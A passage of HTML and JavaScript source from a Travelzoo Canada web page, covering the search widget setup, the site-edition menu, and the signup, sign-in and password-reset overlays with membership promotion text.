                monthNamesShort: ['Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sep', 'Oct', 'Nov', 'Dec'],
                dayNames: ['Sunday', 'Monday', 'Tuesday', 'Wednesday', 'Thursday', 'Friday', 'Saturday'],
                dayNamesShort: ['Sun', 'Mon', 'Tue', 'Wed', 'Thu', 'Fri', 'Sat'],
                dayNamesMin: ['S', 'M', 'T', 'W', 'T', 'F', 'S'],
                weekHeader: 'Wk',
                displayDateFormat: 'dd/mm/yy',
                firstDay: '0',
                isRTL: false,
                showMonthAfterYear: false,
                yearSuffix: "",
                selectedDateRangePlaceHolder: 'Select dates',
                selectedDateRangeBeginningTooltip: ['Depart', 'Check-in'],
                selectedDateRangeEndTooltip: ['Return', 'Check-out'],
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };

            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-1',
                whatValueFieldSelector: '#what-field-value-1',
                whereDisplayFieldSelector: '#where-field-1',
                whereValueFieldSelector: '#where-field-value-1',
                whereFromDisplayFieldSelector: '#where-from-field-1',
                whereFromValueFieldSelector: '#where-from-field-value-1',
                whereToDisplayFieldSelector: '#where-to-field-1',
                whereToValueFieldSelector: '#where-to-field-value-1',
                guestsFieldSelector: '#guests-field-1',
                travelersFieldSelector: '#travelers-field-1',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-1',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-1',
                formSelector: '#header-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/ca/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Start typing a location or select from our popular destinations.',
                whereFieldPlaceholder: 'Anywhere...',
                whereFieldAltPlaceholder: 'Start typing or select a destination'
            });
            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-2',
                whatValueFieldSelector: '#what-field-value-2',
                whereDisplayFieldSelector: '#where-field-2',
                whereValueFieldSelector: '#where-field-value-2',
                whereFromDisplayFieldSelector: '#where-from-field-2',
                whereFromValueFieldSelector: '#where-from-field-value-2',
                whereToDisplayFieldSelector: '#where-to-field-2',
                whereToValueFieldSelector: '#where-to-field-value-2',
                guestsFieldSelector: '#guests-field-2',
                travelersFieldSelector: '#travelers-field-2',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-2',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-2',
                formSelector: '#overlay-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/ca/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Start typing a location or select from our popular destinations.',
                formOverlaySelector: '#search-form-overlay'
            });
            $('.search-overlay-button').on('click', function () {
                showSearchFormOverlay();
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Search', 'Search button Click', label, 0, false);} catch(err) {}
            });

            $('.button-globalnav').on('click', function () {
                showSearchFormOverlay();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Menu Open', 'Menu Open', 0, false);} catch(err) {}
                tzoo.optimizelyTrackEvent('GNavClicks');
            });

            $('.fullscreen-overlay-close').on('click', function () {
                $('#global-nav-search').css('display','none');
                 try {tzoo.tm.analyticsEvent('Search', 'Search Overlay Close', 'Search Overlay Close', 0, false);} catch(err) {};
            });


            $('.quicklinks-global-nav a').on('click', function () {
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Browsing Click', label, 0, false);} catch(err) {}
                var href = $(this).attr('href');
                location.href = href;
                return false;
            });

            $('#when-menu-container .fullscreen-overlay-close').on('click', function () { $('#when-menu-container').hide()});
            tzoo.locationCountryTypeSearchThreshold = 100;
        });
    </script>

    <div id="siteEditionDrawer" class="noprint menu-drawer menu-drawer--right ada-auto-ignore">
        <nav class="nav-site-edition menu-drawer-content">
            <h3>Site Editions</h3>

            <p class="text-sm margin-bottom-5">You are currently on the Canada site edition.</p>
            <div id="currentEdition"><i class="flag-ca-sm"></i> <span>Canada</span></div>
            <p class="text-sm margin-bottom-5">Travelzoo publishes top travel deals from hundreds of travel companies in countries around the world.</p>
            <ul id="siteEditions">
                        <li><a data-code="au" href="https://www.travelzoo.com/au/"><i class="flag-au-sm"></i> Australia</a></li>
                        <li><a data-code="de" href="https://www.travelzoo.com/de/"><i class="flag-de-sm"></i> Deutschland</a></li>
                        <li><a data-code="es" href="https://www.travelzoo.com/es/"><i class="flag-es-sm"></i> Espa&#241;a</a></li>
                        <li><a data-code="fr" href="https://www.travelzoo.com/fr/"><i class="flag-fr-sm"></i> France</a></li>
                        <li><a data-code="us" href="https://www.travelzoo.com/us/?site=us"><i class="flag-us-sm"></i> U.S.</a></li>
                        <li><a data-code="uk" href="https://www.travelzoo.com/uk/"><i class="flag-uk-sm"></i> UK</a></li>
                        <li><a data-code="jp" href="https://www.travelzoo.com/jp/"><i class="flag-jp-sm"></i> 日本</a></li>
            </ul>
        </nav>
        <button type="button" class="button-close">Close</button>
    </div>
    <script>
            
                tzoo.Overlays.register(
                {
                    id: 'siteEditionDrawer',
                    priority: 100,
                    show: function (id) {
                        $('#siteEditionDrawer').addClass('menu-drawer--opened');
                    },
                    hide: function (id) {
                        $('#siteEditionDrawer').removeClass('menu-drawer--opened');
                    },
                    autoShow: false
                });
            
    </script>


<div id="register-div" class="">
        <div id="register-div-close"
             >
            <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
        </div>
    <form id="register-form" class="">
        <div id="register-message" class="alert-box-error" style="display:none;">
            <div class="label-message-wechat" style="display:none;"></div>
        </div>
        <div id="signup" class="register-section">
            <div class="ovrlayContainer">
                <div class="ovrlay-image-container">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jd9hp0f&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
                <div class="js-generic largeConvincingWords convincingWords">We are the club for travel enthusiasts
<div class="text-reg margin-top-10">Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.</div></div>
            </div>
            <div class="bodyDiv center text-center ">
                <div class="js-expired-message convincingWords padding-bottom-10 padding-top-15 text-error" style="display: none;"></div>
                <div class="js-dealSpecific js-convincing-words convincingWords padding-bottom-10">
<div class="text-reg margin-top-10"> 
 Join Travelzoo, the club for travel enthusiasts, to access this offer and hundreds of others, negotiated, rigorously vetted, and curated for Members only.
</div>                </div>
                <div class="js-favoriteSpecific convincingWords padding-bottom-10">
                    <div class=" padding-top-15">
                        <h2 class="padding-bottom-10">Create an account.</h2>
                        <span class="dynamicSubTitle"></span>
                    </div>
                </div>
                <div id="signup-email-step">
                            <div class="signup-email-step-email-input">
                                    <input type="email" id="emailSignup" placeholder="Your email" name="emailSignup" />
                                <input type="hidden" id="fbSignUpResponseUrl" name="fbSignUpResponseUrl" />
                            </div>
                            <div class="signup-email-step-postcode-input">
                                <div class="margin-top-10 ">
                                    <input type="text" name="zipCode" placeholder="Postal code" id="js-signup-email-step-zipCode">
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddpostcodes"></select>
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddCountries"></select>
                                </div>
                                    <button type="submit" id="btnSignup" class="full-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                            </div>
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                            <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                            <div class="padding-bottom-30 padding-top-20 center js-alreadymember-line"><span class="padding-right-5">Already registered?</span> <a role="button" class="js-alreadysubscriber">Sign in</a></div>
                </div>
                <div id="postcode-step" class="padding-top-15" style="display: none;">
                    <div class="padding-bottom-10 js-generic">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your postal code will help us show you the best deals for your area.
                    </div>
                    <div class="padding-bottom-10 js-dealSpecific">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your postal code will help us show you the best deals for your area.
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="Postal code" id="zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="confirmation-step" class="padding-top-20" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div class="padding-bottom-40">Confirm your email and we’ll get you off and running.</div>
                    <div id="goToEmail" class="margin-bottom-40" style="display: none;"><a id="lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="changeEmail" class="text-muted margin-bottom-20" style="display:none;">We have sent the confirmation email to<br> <span class="email-addr"></span> (<a role="button" class="js-change-email-conf">change</a>)</div>
                </div>
                <div id="signup-password-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <h2>Create your password.</h2>
                    <div class="margin-top-15">
                        <input type="password" id="passwordSignup" placeholder="New password" name="passwordSignup" autocomplete="off" />
                    </div>
                    <div class="margin-top-10">
                        <input type="password" id="password2Signup" placeholder="Confirm new password" name="password2Signup" autocomplete="off" />
                    </div>
                    <button type="submit" id="btnSignupPassword" class="button-primary button-preloader center block">Continue</button>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. By using our services, you agree to abide by our <br>
	<a href="/ca/terms-and-conditions/" target="_blank">Terms & Conditions</a> and <a href="/ca/privacy/" target="_blank">Privacy Policy</a>.
</div>
            </div>
            <div id="membership-step" class="" style="display: none;">
                <div class="largeConvincingWords convincingWords">
                    We are the club for travel enthusiasts
<div class="text-reg margin-top-10">Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.</div>
                </div>
                <div class="bodyDiv text-center">
                    <div class="margin-bottom-40 margin-top-10"><a class="link-gotomembership" href="/ca/membership/">Join Travelzoo</a></div>
                    <div id="changeEmailMembership" class="text-muted margin-bottom-20" style="display:none;"><span class="email-addr"></span> (<a role="button" class="js-change-email-membership">change</a>)</div>
                </div>
            </div>
            
        </div>
        <div id="membership-prepurchase" style="display:none;" class="register-section">
            <div id="membership-prepurchase-content" class="padding-bottom-20">
                <div class="ovrlayContainer">
                    <div class="ovrlay-image-container">
                        <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jd9hp0f&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                    </div>
                    <div class="ovrlayDealHdr js-dealSpecific "></div>
                </div>
                <div class="bodyDiv center padding-bottom-20">
                    
                </div>
            </div>
        </div>
        <div id="membership-purchase" style="display:none;" class="register-section">
            <div id="membership-purchase-above">


<div class="ovrlay-image-container"><div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jd9hp0f&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div></div>
    <div class="js-exclude-reset" style="font-size:22px; text-align: left;padding: 20px 20px 10px 20px;">Try a Travelzoo club membership for 30 days for just $1 (usually $40/year).</div>
<div class="padding-left-20 padding-bottom-20 padding-right-20 text-reg">
    <div>
        <ul>
            <li>We are a private, closed membership.</li>
            <li>We leverage the power of our members and our 25+ years of experience to secure outstanding Club Offers you won’t find anywhere else.</li>
            <li>Enjoy Club Member benefits perfect for the travel enthusiast, like our famous Top 20® newsletter, complimentary lounge access for delayed flights and more.</li>
        </ul>
    </div>
	<div class="box-solid margin-top-20 text-center"><b>You can cancel anytime.</b></div>
</div>            </div>
            <div id="membership-purchase-checkout-container" style="position: relative; min-height: 100px;"></div>
            <div id="membership-purchase-below">
                
            </div>
        </div>
        <div id="signin" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="js-signin-logo-memberonly" style="display:none;">
                    <div class="logo-travelzoo">Travelzoo<sup>®</sup> </div>
                    <div class="signin-membersonly-tag">Member Days</div>
                </div>
                <span class="convincingWords largeConvincingWords padding-top-20 js-generic">We are the club for travel enthusiasts
<div class="text-reg margin-top-10">Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.</div></span>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                <div class="js-dealSpecific convincingWords js-convincing-words-signin padding-bottom-10">
                    Sign in to see this fantastic deal.
                </div>
                <div class="js-collection-headline-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-bottom-5">
    <div>November 9-10</div>
    <div>Access to these exceptionally low prices is reserved for <span style="white-space: nowrap;">Club Members</span></div>
    <div class="padding-top-10">Confirm your club membership or sign up:</div>
</div>
                </div>
                <div class="convincingWords js-convincing-words-signin-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-top-10 padding-bottom-5">Access Club Offers specially selected for our Club Members<div class="padding-top-10">Confirm your club membership or sign up:</div></div>
                </div>
                <div id="signin-email-step">
                    <input type="email" id="emailSignin" class="narrow-input" placeholder="Your email" name="emailSignin" />
                    <button type="submit" id="btnSignin" class="narrow-button button-login button-primary button-preloader center block">
                        Sign in
                    </button>
                    <button type="submit" id="btnSigninMemberOnly" class="narrow-button button-login button-primary button-preloader center block" style="display: none;">
                        GO
                    </button>

                    <div class="padding-bottom-5 padding-top-20 center js-signin-signupbutton" style="display: none;">Not a Club Member yet?</div>

                    <button type="submit" id="btnSignupSignIn" class="full-button button-login button-primary button-preloader center block js-signin-signupbutton" style="display: none;">Get Started</button>
                    <div class="js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                    </div>
                    <div class="padding-bottom-30 padding-top-20 center js-signin-becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. By using our services, you agree to abide by our <br>
	<a href="/ca/terms-and-conditions/" target="_blank">Terms & Conditions</a> and <a href="/ca/privacy/" target="_blank">Privacy Policy</a>.
</div>
            </div>
            
        </div>
        <div id="login" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                        <div>
                            <h2 class="margin-bottom-10">Sign in to your account.</h2>
                            <div class="margin-bottom-10 hidden js-email-is-associated-with-tzoo-account">This email address is associated with a Travelzoo account, please enter or reset your password.</div>
                        </div>
                        <div id="emailTextbox">
                            <input type="email" id="emailLogin" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <div class="password-field">
                                <input type="password"
                                       id="passwordLogin"
                                       name="passwordLogin"
                                       autocomplete="off"
                                       placeholder="Password" />

                                <button type="button"
                                        id="togglePassword"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>
                        </div>
                        <button type="submit" id="btnLogin" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Enter your password</h2>
                            <div id="emailText">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email js-change-email-span">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="passwordLogin_memberWithPW"
                                           placeholder="Password"
                                           name="passwordLogin_member"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordLogin_memberWithPW"
                                            class="password-toggle password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>

                            </div>
                            <button type="submit" id="btnLogin_memberWithPW" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="text-muted padding-bottom-10 js-createPassword-changeemail">
                                <div class="js-memberEmail inline-block padding-right-5"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW" placeholder="New password" name="password_memberWithNoPW" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW" placeholder="Confirm new password" name="password2_memberWithNoPW" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5 js-socialsignin">
                        <div class="float-left js-rememberMe">
                            <input type="checkbox" id="rememberMeLogin" checked="checked" />
                            <label for="rememberMeLogin" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right js-forgotPassword">
                            <a role="button" class="text-sm" id="forgotPasswordLogin">Don’t know your password?</a>
                        </div>
                    </div>
                    <div class="joinLinks js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-20 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="text-left">
                        <a role="button" class="js-alreadysubscriber link-pointer-back">Sign in</a>
                    </div>
                    <div class="icon-pw center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Don’t know your password?</h2>
                    </div>
                    <div class="padding-bottom-10">
                        Enter the email address that you used to join Travelzoo and we’ll send you a link to reset your password.
                    </div>
                    <div>
                        <input type="email" id="emailPasswordReset" placeholder="Email address" name="emailPasswordReset" />
                        <button type="submit" id="btnPasswordReset" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset-done" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Check your inbox.</h2>
                    </div>
                    <div class="padding-bottom-40">
                        We’ve sent you an email with instructions to reset your password.
                    </div>
                </div>
                <div id="reset-goToEmail" class="margin-bottom-40" style="display: none;"><a id="reset-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
            </div>
        </div>
        <div id="password-create" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="js-password-create margin-top-30">
                    <div class="js-createPassword">
                        
                        <div class="icon-pw center margin-bottom-5"></div>
                        <h2 class="margin-bottom-10">Create your password.</h2>
                        <div class="padding-bottom-10">
                            Your password must contain <i>at least</i> 8 characters and 1 number.
                        </div>
                        <div>
                            <div class="password-field">
                                <input type="password"
                                       id="password_createPW"
                                       placeholder="New password"
                                       name="password_createPW"
                                       autocomplete="off" />

                                <button type="button"
                                        id="togglePasswordCreatePW"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>

                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="password2_createPW"
                                           placeholder="Confirm new password"
                                           name="password2_createPW"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordCreatePW2"
                                            class="password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>
                            </div>
                            <button type="submit" id="btnCreatePW" class="button-primary button-preloader center block">Continue</button>
                        </div>
                    </div>
                    <div class="js-createPassword-success" style="display: none;">
                            <div class="icon-pw-success center margin-bottom-5"></div>
                            <h2 class="margin-bottom-10">You're all set!</h2>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="hotel-signup" style="display: none;" class="register-section">
            <div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jd9hp0f&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
            </div>
            <div class="bodyDiv center text-center">
                <div id="hotel-signup-email-step" class="padding-bottom-30">
                    <h2 class="padding-top-15 margin-bottom-10">Join Travelzoo</h2>
                    <div class="margin-bottom-10"><span class="padding-right-5">(Already registered?</span><a class="js-alreadysubscriber text-bold" role="button">Sign in</a>)</div>
                    <div><div class="text-reg margin-top-10"> 
 Join Travelzoo, the club for travel enthusiasts, to access this offer and hundreds of others, negotiated, rigorously vetted, and curated for Members only.
</div></div>
                    <div id="signup-options">
                                <div>
                                    <input type="email" id="hotel-emailSignup" class="narrow-input" placeholder="Your email" name="hotel-emailSignup" />
                                    <button type="submit" id="hotel-btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                                </div>
                                <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                    </div>
                </div>
                <div id="hotel-postcode-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <div class="padding-bottom-10">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your postal code will help us show you the best deals for your area.
                    </div>
                    <div>
                        <input type="text" name="hotel-zipCode" placeholder="Postal code" id="hotel-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddCountries"></select>
                    </div>
                    <div class="padding-bottom-40">
                        <button type="submit" id="hotel-btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="hotel-confirmation-step" class="padding-top-20 padding-bottom-40" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div>Confirm your email and we’ll get you off and running.</div>
                    <div id="hotel-goToEmail" class="margin-top-40" style="display: none;"><a id="hotel-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="continueWhereILeftOff">
                        <div class="heading-divider padding-top-15 padding-bottom-15"> or </div>
                        <div>Confirm later</div>
                        <a id="lnkcontinueWhereILeftOff" role="button">Continue where I left off</a>
                    </div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. By using our services, you agree to abide by our <br>
	<a href="/ca/terms-and-conditions/" target="_blank">Terms & Conditions</a> and <a href="/ca/privacy/" target="_blank">Privacy Policy</a>.
</div>
            </div>
            
        </div>
        <div id="hotel-signin" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Sign in to unlock.</h2>
                <div>Only members can access this deal</div>
                <div class="margin-bottom-10">(Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Join Travelzoo</a>)</div>
                <div id="hotel-signin-email-step" class="padding-bottom-40">
                    <input type="email" id="hotel-emailSignin" placeholder="Your email" name="hotel-emailSignin" />
                    <button type="submit" id="hotel-btnSignin" class="button-login button-primary button-preloader center block">Sign in</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="submit" id="hotel-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                            <button type="button" class="button-signin-apple center block">Sign in with Apple</button>

                </div>
            </div>
        </div>
        <div id="hotel-loginPortal" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-member-exclusive-lock center margin-bottom-20 margin-top-20"></div>
                <div class="innerContent center">
                    <h2 class="margin-bottom-10">DON'T MISS OUT!</h2>
                    <h3 class="margin-bottom-20">Our Deal Experts have negotiated<br/><span class="member-exclusive">MEMBER EXCLUSIVE</span> rates<br/>for people like you.</h3>
                    <div class="margin-bottom-10">Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Sign up in seconds</a></div>
                    <div class="margin-bottom-30">Already registered?&nbsp;<a class="text-bold js-alreadysubscriber" role="button">Sign in</a></div>
                </div>
            </div>
        </div>
        <div id="welcome-step" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img alt="" data-credits="" class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                    <div class="icon-signup-success center margin-top-20"></div>
                <h2 class="js-generic margin-top-10 padding-bottom-10">And You’re in.</h2>
                <h2 class="js-dealSpecific padding-bottom-10">And You’re in.</h2>
                <div class="js-generic padding-bottom-10">
Start exploring more.<br>
 For less.<br>
                </div>
                <div class="js-dealSpecific padding-bottom-20">
                    <p>You now have access to all our deals.</p>
                    <p>Here are the details of the deal you were interested in.</p>
                </div>
                <div class="js-generic js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExplore" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-dealSpecific js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExploreDeal" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-welcome-step-postcode" style="display: none;">
                    <div class="padding-bottom-10">
                        To show you the most relevant offers, please tell us where you live
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="Postal code" id="js-welcome-step-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZipPostConfirm" class="button-primary button-preloader center block">Explore</button>
                    </div>
                </div>
            </div>
        </div>
        <div id="loginFavorite" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                            <span id="destnmsg" style="display:none;">
                                <h2 class="margin-bottom-10">Sign in to save and manage your deal alerts</h2>
                            </span>
                            <span id="favDealmsg">
                                <h2 class="margin-bottom-10">Sign in to save this deal to your Favourites.</h2>
                                <div class="margin-bottom-10">With Favourites, you can save deals for later, and we'll let you know when they are about to expire.</div>
                            </span>
                        <div id="emailTextbox_fav">
                            <input type="email" id="emailLogin_fav" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <input type="password" id="passwordLogin_fav" placeholder="Password" name="passwordLogin_fav" autocomplete="off" />
                        </div>
                        <button type="submit" id="btnLogin_fav" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10 dynamicLoginTitle">Enter your password</h2>
                            <div id="emailText_fav">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <input type="password" id="passwordLogin_memberWithPW_fav" placeholder="Password" name="passwordLogin_member" autocomplete="off" />
                            </div>
                            <button type="submit" id="btnLogin_memberWithPW_fav" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="margin-bottom-10">To save and manage your favourite deals, create your password.</div>
                            <div class="text-muted padding-bottom-10">
                                <div class="js-memberEmail padding-right-5" style="display: inline-block;"></div>
